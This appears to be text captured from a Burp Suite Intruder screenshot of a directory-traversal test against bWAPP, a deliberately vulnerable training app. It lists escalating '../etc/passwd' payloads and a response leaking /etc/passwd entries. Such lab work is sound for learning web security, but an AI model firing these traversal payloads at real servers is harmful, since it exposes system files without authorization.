 Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 4 13469
1 /etc/passwd 200 1 14588
2 ../etc/passwd 200 1 13474
3 ../../etc/passwd 200 0 13473
4 ../../../etc/passwd 200 1 13474
5 ../../../../etc/passwd 200 1 13473
6 ../../../../../etc/passwd 200 3 13474
7 ../../../../../../etc/passwd 200 1 13473
8 ../../../../../../../etc/passwd 200 1 13473
9 ../../../../../../../../etc/passwd 200 2 13474
10 ../../../../../../../../../etc/passwd 200 1 13473
11 ../../../../../../../../../../etc/passwd 200 1 13474
Request Response
Pretty Raw Hex Render
bWAPP
an extremely buggy web app !
Choose your bug:
----------------------- bWAPP v2.2 -----------------------
Set your security level:
low Set Current: medium
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin